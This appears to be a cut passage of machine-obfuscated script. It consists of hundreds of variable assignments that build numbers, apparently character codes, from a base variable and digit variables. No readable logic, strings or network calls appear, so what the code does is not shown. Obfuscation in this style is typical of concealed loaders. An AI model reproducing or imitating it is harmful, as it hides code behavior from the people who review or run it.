OQ,mQ=TY+jz*OQ,l6=NQ+J3*OQ+RR*OQ*OQ+OQ*OQ*OQ,vR=C1+FY*OQ+RR*OQ*OQ,x8=HQ+RR*OQ+FY*OQ*OQ+OQ*OQ*OQ,WN=RR+RR*OQ+RR*OQ*OQ+OQ*OQ*OQ,wk=NQ+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,dT=NQ+RR*OQ+NQ*OQ*OQ+OQ*OQ*OQ,xS=J3+NQ*OQ+FY*OQ*OQ+OQ*OQ*OQ,Ip=NQ+TY*OQ+TY*OQ*OQ+OQ*OQ*OQ,MZ=RR+C1*OQ+C1*OQ*OQ+OQ*OQ*OQ,E1=C0+C1*OQ+FY*OQ*OQ,sz=jz+ql*OQ+C1*OQ*OQ,Q7=J3+RR*OQ+OQ*OQ,K6=TY+NQ*OQ+C0*OQ*OQ+OQ*OQ*OQ,rS=C1+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,nP=RR+C0*OQ,GA=jz+J3*OQ,tV=FY+OQ+OQ*OQ,zX=TY+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,XN=RR+jz*OQ+C1*OQ*OQ+OQ*OQ*OQ,w3=jz+NQ*OQ+FY*OQ*OQ,tS=C1+ql*OQ+RR*OQ*OQ+OQ*OQ*OQ,Jz=RR+jz*OQ+NQ*OQ*OQ,dO=jz+OQ+ql*OQ*OQ+OQ*OQ*OQ,XD=C1+NQ*OQ+OQ*OQ+OQ*OQ*OQ,Ez=RR+NQ*OQ+C1*OQ*OQ,KJ=ql+NQ*OQ+OQ*OQ+OQ*OQ*OQ,Ff=HQ+NQ*OQ+TY*OQ*OQ+OQ*OQ*OQ,QD=J3+NQ*OQ+OQ*OQ+OQ*OQ*OQ,Hp=FY+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,nG=HQ+RR*OQ+TY*OQ*OQ+OQ*OQ*OQ,jR=J3+FY*OQ+RR*OQ*OQ,pE=C0+C1*OQ+J3*OQ*OQ+OQ*OQ*OQ,UX=NQ+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,vO=ql+NQ*OQ+TY*OQ*OQ+OQ*OQ*OQ,fQ=C0+C0*OQ+OQ*OQ,BI=C0+C0*OQ+OQ*OQ+OQ*OQ*OQ,I7=ql+OQ+NQ*OQ*OQ,xj=jz+FY*OQ+OQ*OQ,kV=FY+jz*OQ+NQ*OQ*OQ,WR=NQ+C0*OQ+OQ*OQ,nN=C1+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,OG=C0+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,KO=NQ+RR*OQ+RR*OQ*OQ+OQ*OQ*OQ,Bt=C1+TY*OQ+TY*OQ*OQ+OQ*OQ*OQ,n0=ql+FY*OQ+OQ*OQ,WS=NQ+RR*OQ+OQ*OQ+OQ*OQ*OQ,sZ=ql+jz*OQ+C0*OQ*OQ+OQ*OQ*OQ,x6=ql+TY*OQ+J3*OQ*OQ+OQ*OQ*OQ,O7=RR+RR*OQ+RR*OQ*OQ,Cg=HQ+J3*OQ+NQ*OQ*OQ,tf=HQ+NQ*OQ+OQ*OQ+OQ*OQ*OQ,R=FY+FY*OQ+OQ*OQ,Sz=FY+RR*OQ,UV=RR+C0*OQ+C0*OQ*OQ,rT=C0+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,Mk=HQ+ql*OQ+FY*OQ*OQ+OQ*OQ*OQ,kf=TY+TY*OQ+OQ*OQ+OQ*OQ*OQ,V=FY+NQ*OQ+NQ*OQ*OQ,Tz=ql+OQ,b5=HQ+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,DP=ql+C1*OQ+OQ*OQ,R1=HQ+TY*OQ+NQ*OQ*OQ,D3=FY+RR*OQ+NQ*OQ*OQ,ll=RR+J3*OQ+OQ*OQ,UR=C1+jz*OQ+C1*OQ*OQ,tT=NQ+OQ+C1*OQ*OQ+OQ*OQ*OQ,Iz=C1+ql*OQ,FE=FY+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,dJ=RR+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,pO=ql+J3*OQ+OQ*OQ+OQ*OQ*OQ,S6=C1+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,sR=jz+C1*OQ+C1*OQ*OQ,bZ=ql+TY*OQ+RR*OQ*OQ+OQ*OQ*OQ,FP=jz+C1*OQ+NQ*OQ*OQ,pT=RR+TY*OQ+jz*OQ*OQ+OQ*OQ*OQ,q3=ql+RR*OQ+C0*OQ*OQ,x5=C1+RR*OQ+FY*OQ*OQ+OQ*OQ*OQ,qg=C0+NQ*OQ,fD=C0+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,HA=RR+FY*OQ,lk=TY+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,DN=RR+J3*OQ+RR*OQ*OQ+OQ*OQ*OQ,Gm=FY+RR*OQ+C1*OQ*OQ,P8=C0+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,Ng=RR+jz*OQ+OQ*OQ,Ak=FY+ql*OQ+C1*OQ*OQ+OQ*OQ*OQ,ZI=NQ+C1*OQ+FY*OQ*OQ+OQ*OQ*OQ,KI=J3+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Lf=TY+OQ+OQ*OQ+OQ*OQ*OQ,YM=C1+C1*OQ+C1*OQ*OQ,DX=HQ+ql*OQ+RR*OQ*OQ+OQ*OQ*OQ,MY=HQ+OQ+RR*OQ*OQ,wO=RR+RR*OQ+TY*OQ*OQ+OQ*OQ*OQ,fP=jz+NQ*OQ+J3*OQ*OQ,IZ=TY+jz*OQ+TY*OQ*OQ+OQ*OQ*OQ,VO=HQ+OQ+OQ*OQ+OQ*OQ*OQ,Js=C1+OQ+C0*OQ*OQ,Jj=C0+NQ*OQ+RR*OQ*OQ+TY*OQ*OQ*OQ+OQ*OQ*OQ*OQ,rJ=jz+J3*OQ+jz*OQ*OQ+OQ*OQ*OQ,kM=FY+ql*OQ+C1*OQ*OQ,wZ=HQ+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,kl=FY+NQ*OQ+jz*OQ*OQ+OQ*OQ*OQ,Fz=C1+FY*OQ+C0*OQ*OQ,W7=TY+C0*OQ+NQ*OQ*OQ,v3=HQ+OQ+C1*OQ*OQ,MX=C0+jz*OQ+C0*OQ*OQ+OQ*OQ*OQ,kD=J3+C1*OQ+OQ*OQ+OQ*OQ*OQ,XV=J3+C1*OQ+FY*OQ*OQ,p7=HQ+J3*OQ+RR*OQ*OQ,rQ=J3+TY*OQ+J3*OQ*OQ,OP=J3+ql*OQ+NQ*OQ*OQ,zS=jz+TY*OQ+TY*OQ*OQ+OQ*OQ*OQ,Ql=FY+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,d1=C1+jz*OQ+RR*OQ*OQ,kE=ql+C1*OQ+OQ*OQ+OQ*OQ*OQ,Qs=J3+FY*OQ+OQ*OQ,W1=NQ+C1*OQ+NQ*OQ*OQ+OQ*OQ*OQ,M3=ql+TY*OQ+OQ*OQ+OQ*OQ*OQ,HM=RR+FY*OQ+NQ*OQ*OQ,H3=NQ+J3*OQ,MI=NQ+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,ps=J3+OQ+TY*OQ*OQ+OQ*OQ*OQ,SD=C0+NQ*OQ+RR*OQ*OQ+OQ*OQ*OQ,XE=HQ+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,C7=J3+jz*OQ,vT=FY+J3*OQ+C1*OQ*OQ+OQ*OQ*OQ,S7=TY+ql*OQ+FY*OQ*OQ,Ok=FY+OQ+NQ*OQ*OQ+OQ*OQ*OQ,wt=ql+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,SA=J3+NQ*OQ,I6=RR+OQ+OQ*OQ+OQ*OQ*OQ,mY=TY+TY*OQ+RR*OQ*OQ,JN=jz+TY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,zA=ql+jz*OQ+C1*OQ*OQ,t5=J3+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,TD=jz+RR*OQ+FY*OQ*OQ+OQ*OQ*OQ,ER=HQ+C1*OQ,Ot=NQ+RR*OQ+C0*OQ*OQ+OQ*OQ*OQ,jV=NQ+ql*OQ+OQ*OQ,BE=TY+J3*OQ+RR*OQ*OQ+OQ*OQ*OQ,JT=ql+OQ+RR*OQ*OQ+OQ*OQ*OQ,NT=C1+FY*OQ+C1*OQ*OQ+OQ*OQ*OQ,lV=J3+RR*OQ+TY*OQ*OQ+OQ*OQ*OQ,g8=TY+RR*OQ+RR*OQ*OQ+OQ*OQ*OQ,UT=HQ+ql*OQ+OQ*OQ+OQ*OQ*OQ,jO=TY+NQ*OQ+TY*OQ*OQ+OQ*OQ*OQ,Vp=jz+OQ+OQ*OQ+OQ*OQ*OQ,vf=jz+J3*OQ+NQ*OQ*OQ+OQ*OQ*OQ,hO=ql+OQ+C0*OQ*OQ+OQ*OQ*OQ,DV=HQ+C0*OQ+C1*OQ*OQ,Lk=RR+ql*OQ+C0*OQ*OQ+OQ*OQ*OQ,H5=TY+OQ+C1*OQ*OQ+OQ*OQ*OQ,Wf=C1+TY*OQ+C1*OQ*OQ+OQ*OQ*OQ,Dj=FY+jz*OQ+OQ*OQ+OQ*OQ*OQ,Dk=FY+C1*OQ+C1*OQ*OQ+OQ*OQ*OQ,BZ=TY+C0*OQ+RR*OQ*OQ+OQ*OQ*OQ,VD=RR+TY*OQ+ql*OQ*OQ+OQ*OQ*OQ,GY=C0+RR*OQ+OQ*OQ,Ej=FY+FY*OQ+C0*OQ*OQ,fE=jz+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,SQ=HQ+OQ+NQ*OQ*OQ,GX=jz+J3*OQ+C0*OQ*OQ+OQ*OQ*OQ,JO=jz+ql*OQ+RR*OQ*OQ+OQ*OQ*OQ,r0=TY+NQ*OQ+RR*OQ*OQ,I=NQ+NQ*OQ+TY*OQ*OQ+OQ*OQ*OQ,OM=ql+OQ+C0*OQ*OQ,lD=C0+ql*OQ+OQ*OQ+OQ*OQ*OQ,b1=ql+RR*OQ+OQ*OQ,T8=C0+jz*OQ+NQ*OQ*OQ+OQ*OQ*OQ,U1=jz+ql*OQ+FY*OQ*OQ,FO=NQ+TY*OQ+OQ*OQ+OQ*OQ*OQ,J6=C0+NQ*OQ+C1*OQ*OQ+OQ*OQ*OQ,SX=NQ+C1*OQ+OQ*OQ+OQ*OQ*OQ,ws=NQ+J3*OQ+RR*OQ*OQ,N5=RR+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,rX=NQ+jz*OQ+J3*OQ*OQ+OQ*OQ*OQ,Bg=C0+OQ,AD=ql+NQ*OQ+ql*OQ*OQ+OQ*OQ*OQ,jN=HQ+RR*OQ+NQ*OQ*OQ+OQ*OQ*OQ,BO=RR+RR*OQ+jz*OQ*OQ+OQ*OQ*OQ,g3=HQ+C0*OQ+FY*OQ*OQ,GG=J3+FY*OQ+J3*OQ*OQ+OQ*OQ*OQ,Eg=HQ+FY*OQ+C0*OQ*OQ,Vt=HQ+jz*OQ+FY*OQ*OQ+OQ*OQ*OQ,rD=NQ+jz*OQ+OQ*OQ+OQ*OQ*OQ,ss=NQ+NQ*OQ,TE=C0+TY*OQ+RR*OQ*OQ+OQ*OQ*OQ,C3=FY+jz*OQ+NQ*OQ*OQ+OQ*OQ*OQ,MG=HQ+RR*OQ+RR*OQ*OQ+OQ*OQ*OQ,E8=jz+jz*OQ+C1*OQ*OQ+OQ*OQ*OQ,Sl=NQ+RR*OQ,sp=jz+OQ+TY*OQ*OQ+OQ*OQ*OQ,YE=C1+RR*OQ+OQ*OQ+OQ*OQ*OQ,mm=C0+RR*OQ+FY*OQ*OQ,GO=RR+ql*OQ+OQ*OQ+OQ*OQ*OQ,Bl=J3+TY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,KM=C0+J3*OQ,mR=HQ+OQ+J3*OQ*OQ,P5=J3+ql*OQ+RR*OQ*OQ+OQ*OQ*OQ,zg=J3+OQ,CY=ql+J3*OQ+OQ*OQ,mk=TY+FY*OQ+FY*OQ*OQ+OQ*OQ*OQ,dM=FY+C0*OQ+RR*OQ*OQ,xt=C0+ql*OQ+RR*OQ*OQ+OQ*OQ*OQ,nt=FY+J3*OQ+OQ*OQ+OQ*OQ*OQ,Dp=FY+jz*OQ+FY*OQ*OQ+OQ*OQ*OQ,z0=ql+jz*OQ+NQ*OQ*OQ,P7=J3+C0*OQ+OQ*OQ,fj=C0+FY*OQ+OQ*OQ+OQ*OQ*OQ,AO=ql+ql*OQ+jz*OQ*OQ+OQ*OQ*OQ,qp=FY+TY*OQ+C0*OQ*OQ+OQ*OQ*OQ,ZJ=RR+C0*OQ+FY*OQ*OQ+OQ*OQ*OQ,Xm=HQ+ql*OQ+NQ*OQ*OQ,I5=C1+FY*OQ+C0*OQ*OQ+OQ*OQ*OQ,EM=C1+C0*OQ,D8=NQ+jz*OQ+jz*OQ*OQ+OQ*OQ*OQ,xk=C0+OQ+TY*OQ*OQ+OQ*OQ*OQ,E5=TY+NQ*OQ+OQ*OQ+OQ*OQ*OQ,HT=RR+J3*OQ+jz*OQ*OQ+OQ*OQ*OQ,Pm=TY+NQ*OQ+C1*OQ*OQ,sE=RR+OQ+TY*OQ*OQ+OQ*OQ*OQ,Lm=jz+RR*OQ+NQ*OQ*OQ,m1=C0+C1*OQ+OQ*OQ,Sf=J3+OQ+OQ*OQ+OQ*OQ*OQ,k7=HQ+RR*OQ+FY*OQ*OQ,Kk=NQ+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,pI=NQ+TY*OQ+FY*OQ*OQ+OQ*OQ*OQ,XJ=C1+ql*OQ+FY*OQ*OQ+OQ*OQ*OQ,XZ=C0+ql*OQ+J3*OQ*OQ+OQ*OQ*OQ,W0=NQ+RR*OQ+C1*OQ*OQ+OQ*OQ*OQ,df=jz+C1*OQ+FY*OQ*OQ+OQ*OQ*OQ,F6=FY+RR*OQ+C0*OQ*OQ+OQ*OQ*OQ,RP=HQ+J3*OQ+C0*OQ*OQ,IX=TY+ql*OQ+NQ*OQ*OQ+OQ*OQ*OQ,B7=NQ+jz*OQ+OQ*OQ,vD=RR+RR*OQ+C0*OQ*OQ+OQ*OQ*OQ,l1=C1+C1*OQ,c1=TY+OQ+J3*OQ*OQ,Y3=NQ+ql*OQ+FY*OQ*OQ,gP=TY+C1*OQ+OQ*OQ+OQ*OQ*OQ,zz=HQ+C0*OQ+OQ*OQ,q0=C0+FY*OQ,XO=ql+jz*OQ+C1*OQ*OQ+OQ*OQ*OQ,m0=NQ+J3*OQ+FY*OQ*OQ,IS=C0+C0*OQ+C0*OQ*OQ+OQ*OQ*OQ,JA=RR+OQ+C1*OQ*OQ,mp=jz+RR*OQ+TY*OQ*OQ+OQ*OQ*OQ,vg=C1+jz*OQ+J3*OQ*OQ,KQ=HQ+jz*OQ+OQ*OQ,pZ=FY+jz*OQ+C0*OQ*OQ+OQ*OQ*OQ,s5=J3+TY*OQ+C1*OQ*OQ+OQ*OQ*OQ,Kz=TY+C1*OQ+NQ*OQ*OQ,zO=ql+C1*OQ+NQ*OQ*OQ+OQ*OQ*OQ,OI=TY+TY*OQ+FY*OQ*OQ+OQ*OQ*OQ,c6=FY+FY*OQ+OQ*OQ+OQ*OQ*OQ,hN=J3+jz*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Zm=ql+C0*OQ+NQ*OQ*OQ+OQ*OQ*OQ,qt=FY+OQ+C1*OQ*OQ+OQ*OQ*OQ,Vm=J3+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,hl=J3+C0*OQ+NQ*OQ*OQ,FZ=J3+RR*OQ+J3*OQ*OQ+OQ*OQ*OQ,BS=NQ+TY*OQ+RR*OQ*OQ+OQ*OQ*OQ,cX=C0+J3*OQ+OQ*OQ+OQ*OQ*OQ,b3=J3+RR*OQ+C0*OQ*OQ,JE=NQ+ql*OQ+C1*OQ*OQ+OQ*OQ*OQ,xE=C0+TY*OQ+TY*OQ*OQ+OQ*OQ*OQ,S5=NQ+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,sG=HQ+NQ*OQ+C0*OQ*OQ+OQ*OQ*OQ,DZ=TY+jz*OQ+NQ*OQ*OQ+OQ*OQ*OQ,wz=FY+FY*OQ+NQ*OQ*OQ,RI=RR+NQ*OQ+J3*OQ*OQ+OQ*OQ*OQ,kX=TY+ql*OQ+jz*OQ*OQ+OQ*OQ*OQ,CJ=RR+ql*OQ+FY*OQ*OQ+OQ*OQ*OQ,Xp=J3+J3*OQ+OQ*OQ+OQ*OQ*OQ,Vg=RR+jz*OQ+C1*OQ*OQ,YP=jz+TY*OQ+J3*OQ*OQ,Ms=J3+RR*OQ+NQ*OQ*OQ,AS=C0+J3*OQ+C0*OQ*OQ+OQ*OQ*OQ,NJ=HQ+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,S=J3+jz*OQ+J3*OQ*OQ,NN=C1+FY*OQ+jz*OQ*OQ+OQ*OQ*OQ,Cl=FY+OQ,zD=C0+NQ*OQ+FY*OQ*OQ+OQ*OQ*OQ,Yt=NQ+jz*OQ+RR*OQ*OQ+OQ*OQ*OQ,x0=RR+jz*OQ+RR*OQ*OQ,sV=C0+OQ+OQ*OQ,PQ=HQ+RR*OQ+C1*OQ*OQ,tJ=C0+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,p6=FY+ql*OQ+FY*OQ*OQ+OQ*OQ*OQ,L6=FY+C1*OQ+OQ*OQ+OQ*OQ*OQ,Dm=C1+OQ,Z3=TY+TY*OQ+C1*OQ*OQ,M6=RR+RR*OQ+C1*OQ*OQ+OQ*OQ*OQ,g5=ql+jz*OQ+TY*OQ*OQ+OQ*OQ*OQ,Ht=C1+C1*OQ+FY*OQ*OQ+OQ*OQ*OQ,TM=J3+FY*OQ+FY*OQ*OQ,Rt=C1+C1*OQ+C1*OQ*OQ+OQ*OQ*OQ,EE=NQ+FY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,BY=FY+ql*OQ+RR*OQ*OQ,mX=TY+C1*OQ+C1*OQ*OQ+OQ*OQ*OQ,cm=C1+NQ*OQ+NQ*OQ*OQ,Yg=TY+C1*OQ+J3*OQ*OQ,rj=RR+TY*OQ+J3*OQ*OQ,OY=TY+FY*OQ+RR*OQ*OQ,hS=ql+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,QJ=C1+TY*OQ+jz*OQ*OQ+OQ*OQ*OQ,ZR=ql+ql*OQ+C1*OQ*OQ+OQ*OQ*OQ,TZ=C0+TY*OQ+C1*OQ*OQ+OQ*OQ*OQ,T7=HQ+TY*OQ+C0*OQ*OQ,H8=RR+C0*OQ+RR*OQ*OQ+OQ*OQ*OQ,ID=HQ+TY*OQ+TY*OQ*OQ+OQ*OQ*OQ,x3=ql+TY*OQ+OQ*OQ,bk=TY+TY*OQ+C1*OQ*OQ+OQ*OQ*OQ,JR=NQ+NQ*OQ+C1*OQ*OQ,mA=TY+ql*OQ+NQ*OQ*OQ,X7=HQ+OQ+C0*OQ*OQ+OQ*OQ*OQ,jI=HQ+NQ*OQ+jz*OQ*OQ+OQ*OQ*OQ,Ps=ql+C0*OQ,mZ=HQ+RR*OQ+C1*OQ*OQ+OQ*OQ*OQ,BT=J3+C1*OQ+J3*OQ*OQ+OQ*OQ*OQ,G=C1+C0*OQ+OQ*OQ,mJ=RR+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,cO=NQ+FY*OQ+C1*OQ*OQ+OQ*OQ*OQ,Rp=HQ+OQ+NQ*OQ*OQ+OQ*OQ*OQ,GE=ql+ql*OQ+C0*OQ*OQ+OQ*OQ*OQ,S3=FY+NQ*OQ,Xg=NQ+C1*OQ,m5=RR+FY*OQ+C1*OQ*OQ+OQ*OQ*OQ,I0=C0+NQ*OQ+FY*OQ*OQ,QV=C1+NQ*OQ+jz*OQ*OQ,n1=ql+FY*OQ,AX=J3+ql*OQ+FY*OQ*OQ+OQ*OQ*OQ,c5=ql+FY*OQ+ql*OQ*OQ+OQ*OQ*OQ,Z6=TY+TY*OQ+J3*OQ*OQ+OQ*OQ*OQ,g1=jz+TY*OQ+OQ*OQ,r7=FY+OQ+C1*OQ*OQ,R0=HQ+C0*OQ,mt=jz+C0*OQ+J3*OQ*OQ+OQ*OQ*OQ,wE=C1+RR*OQ+NQ*OQ*OQ+OQ*OQ*OQ,IJ=HQ+C0*OQ+OQ*OQ+OQ*OQ*OQ,pR=jz+FY*OQ+RR*OQ*OQ,V6=TY+TY*OQ+C0*OQ*OQ+OQ*OQ*OQ,d8=HQ+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,Ol=HQ+FY*OQ,Q1=C0+TY*OQ+C1*OQ*OQ,Rz=J3+RR*OQ+RR*OQ*OQ,q7=FY+C1*OQ+NQ*OQ*OQ,Ep=C1+J3*OQ+C1*OQ*OQ+OQ*OQ*OQ,HO=ql+OQ+J3*OQ*OQ+OQ*OQ*OQ,ET=J3+ql*OQ+NQ*OQ*OQ+OQ*OQ*OQ,DI=C0+C1*OQ+OQ*OQ+OQ*OQ*OQ,zJ=TY+OQ+ql*OQ*OQ+OQ*OQ*OQ,Ts=C0+FY*OQ+C0*OQ*OQ,mG=J3+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,GZ=J3+jz*OQ+RR*OQ*OQ+OQ*OQ*OQ,fN=FY+OQ+TY*OQ*OQ+OQ*OQ*OQ,YA=jz+OQ+RR*OQ*OQ,TI=jz+OQ+FY*OQ*OQ+OQ*OQ*OQ,gY=FY+RR*OQ+OQ*OQ,PO=J3+C0*OQ+OQ*OQ+OQ*OQ*OQ,ng=C0+RR*OQ,hE=HQ+FY*OQ+RR*OQ*OQ+OQ*OQ*OQ,M5=C0+ql*OQ+FY*OQ*OQ+OQ*OQ*OQ,rI=TY+FY*OQ+RR*OQ*OQ+OQ*OQ*OQ,Xt=ql+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,cz=C0+TY*OQ+FY*OQ*OQ+OQ*OQ*OQ,W8=NQ+J3*OQ+NQ*OQ*OQ+OQ*OQ*OQ,cI=C1+C1*OQ+jz*OQ*OQ+OQ*OQ*OQ,Q5=jz+ql*OQ+FY*OQ*OQ+OQ*OQ*OQ,OT=J3+OQ+FY*OQ*OQ+OQ*OQ*OQ,Ct=C1+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,k3=RR+C1*OQ,XG=C0+J3*OQ+NQ*OQ*OQ+OQ*OQ*OQ,D0=HQ+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,kG=J3+FY*OQ+C1*OQ*OQ+OQ*OQ*OQ,SI=jz+NQ*OQ+OQ*OQ+OQ*OQ*OQ,sI=FY+TY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,c8=FY+NQ*OQ+OQ*OQ+OQ*OQ*OQ,d7=jz+FY*OQ,q6=C0+FY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Bs=jz+C0*OQ+FY*OQ*OQ,vY=TY+RR*OQ+FY*OQ*OQ,G6=NQ+C0*OQ+RR*OQ*OQ+OQ*OQ*OQ,Vk=C0+J3*OQ+FY*OQ*OQ+OQ*OQ*OQ,Vj=J3+J3*OQ+RR*OQ*OQ,Bp=J3+NQ*OQ+C1*OQ*OQ+OQ*OQ*OQ,IY=J3+J3*OQ,v6=J3+FY*OQ+OQ*OQ+OQ*OQ*OQ,Cs=J3+NQ*OQ+J3*OQ*OQ,CE=FY+RR*OQ+FY*OQ*OQ+OQ*OQ*OQ,SN=jz+OQ+NQ*OQ*OQ+OQ*OQ*OQ,bO=RR+jz*OQ+jz*OQ*OQ+OQ*OQ*OQ,Wj=HQ+C0*OQ+NQ*OQ*OQ,hA=ql+TY*OQ+C1*OQ*OQ,RS=TY+ql*OQ+J3*OQ*OQ+OQ*OQ*OQ,BQ=jz+OQ,rt=C1+TY*OQ+OQ*OQ+OQ*OQ*OQ,S8=FY+C1*OQ+NQ*OQ*OQ+OQ*OQ*OQ,cj=RR+NQ*OQ+TY*OQ*OQ+OQ*OQ*OQ,jm=jz+NQ*OQ+NQ*OQ*OQ,x1=RR+NQ*OQ+OQ*OQ,XY=TY+FY*OQ,NS=FY+FY*OQ+C1*OQ*OQ+OQ*OQ*OQ,VJ=J3+ql*OQ+OQ*OQ+OQ*OQ*OQ,Us=C1+RR*OQ,Bk=jz+C0*OQ+RR*OQ*OQ+OQ*OQ*OQ,ff=J3+OQ+C1*OQ*OQ+OQ*OQ*OQ,dV=RR+C0*OQ+OQ*OQ+OQ*OQ*OQ,sX=jz+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,P0=NQ+C1*OQ+NQ*OQ*OQ,Rk=HQ+J3*OQ+OQ*OQ+OQ*OQ*OQ,kt=TY+jz*OQ+FY*OQ*OQ+OQ*OQ*OQ,ES=TY+J3*OQ+C1*OQ*OQ+OQ*OQ*OQ,PX=FY+FY*OQ+FY*OQ*OQ+OQ*OQ*OQ,sN=HQ+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,xM=RR+ql*OQ+RR*OQ*OQ,lJ=ql+NQ*OQ+RR*OQ*OQ+OQ*OQ*OQ,Mf=NQ+OQ+RR*OQ*OQ+OQ*OQ*OQ,kg=RR+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,hV=FY+RR*OQ+TY*OQ*OQ+OQ*OQ*OQ,ht=HQ+C1*OQ+C0*OQ*OQ+OQ*OQ*OQ,BV=RR+OQ,ZS=jz+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,Jt=ql+C1*OQ+C0*OQ*OQ+OQ*OQ*OQ,AG=FY+OQ+OQ*OQ+OQ*OQ*OQ,X=C1+RR*OQ+OQ*OQ,D=jz+OQ+OQ*OQ,w6=HQ+TY*OQ+C1*OQ*OQ+OQ*OQ*OQ,j6=NQ+jz*OQ+FY*OQ*OQ+OQ*OQ*OQ,rZ=ql+OQ+FY*OQ*OQ+OQ*OQ*OQ,El=NQ+FY*OQ,lj=ql+J3*OQ+C1*OQ*OQ,t8=NQ+ql*OQ+FY*OQ*OQ+OQ*OQ*OQ,Jm=ql+FY*OQ+NQ*OQ*OQ,YS=RR+TY*OQ+C0*OQ*OQ+OQ*OQ*OQ,DM=FY+TY*OQ+RR*OQ*OQ,QE=J3+C1*OQ+C0*OQ*OQ+OQ*OQ*OQ,XT=FY+RR*OQ+jz*OQ*OQ+OQ*OQ*OQ,ED=C1+J3*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Hf=RR+OQ+RR*OQ*OQ+OQ*OQ*OQ,Jl=TY+OQ+NQ*OQ*OQ,QZ=ql+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,r1=RR+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,t3=C0+C1*OQ+RR*OQ*OQ,dI=ql+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,PY=NQ+C0*OQ,b8=J3+TY*OQ+FY*OQ*OQ+OQ*OQ*OQ,Y5=ql+J3*OQ+C1*OQ*OQ+OQ*OQ*OQ,IR=C0+J3*OQ+J3*OQ*OQ,B5=NQ+ql*OQ+C0*OQ*OQ+OQ*OQ*OQ,E6=jz+RR*OQ+C0*OQ*OQ+OQ*OQ*OQ,RN=jz+NQ*OQ+jz*OQ*OQ+OQ*OQ*OQ,A5=NQ+OQ+TY*OQ*OQ+OQ*OQ*OQ,Xl=C0+jz*OQ+TY*OQ*OQ+OQ*OQ*OQ,s8=C0+OQ+C1*OQ*OQ+OQ*OQ*OQ,Qm=TY+jz*OQ+J3*OQ*OQ,EZ=HQ+C1*OQ+RR*OQ*OQ+OQ*OQ*OQ,fZ=RR+jz*OQ+NQ*OQ*OQ+OQ*OQ*OQ,j8=TY+C0*OQ+OQ*OQ+OQ*OQ*OQ,vS=jz+RR*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Uk=ql+jz*OQ+FY*OQ*OQ+OQ*OQ*OQ,Rg=jz+NQ*OQ+C0*OQ*OQ+OQ*OQ*OQ,bD=FY+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,IE=RR+RR*OQ+FY*OQ*OQ+OQ*OQ*OQ,tO=C1+jz*OQ+FY*OQ*OQ+OQ*OQ*OQ,cJ=RR+C0*OQ+J3*OQ*OQ+OQ*OQ*OQ,dN=NQ+ql*OQ+NQ*OQ*OQ+OQ*OQ*OQ,PS=J3+FY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,bS=NQ+NQ*OQ+RR*OQ*OQ+OQ*OQ*OQ,OZ=FY+RR*OQ+J3*OQ*OQ+OQ*OQ*OQ,HE=C0+ql*OQ+C0*OQ*OQ+OQ*OQ*OQ,z5=FY+ql*OQ+C0*OQ*OQ+OQ*OQ*OQ,N1=C1+FY*OQ+NQ*OQ*OQ,hG=J3+jz*OQ+jz*OQ*OQ+OQ*OQ*OQ,HI=C1+C0*OQ+OQ*OQ+OQ*OQ*OQ,qm=J3+C1*OQ,v8=ql+OQ+NQ*OQ*OQ+OQ*OQ*OQ,Cm=C1+OQ+J3*OQ*OQ,TN=NQ+NQ*OQ+C1*OQ*OQ+OQ*OQ*OQ,QS=C1+jz*OQ+TY*OQ*OQ+OQ*OQ*OQ,Nf=jz+jz*OQ+NQ*OQ*OQ+OQ*OQ*OQ,O8=J3+ql*OQ+J3*OQ*OQ+OQ*OQ*OQ,HZ=RR+NQ*OQ+FY*OQ*OQ+OQ*OQ*OQ,O3=NQ+J3*OQ+FY*OQ*OQ+OQ*OQ*OQ,KZ=J3+J3*OQ+C1*OQ*OQ+OQ*OQ*OQ,q8=C0+C1*OQ+NQ*OQ*OQ+OQ*OQ*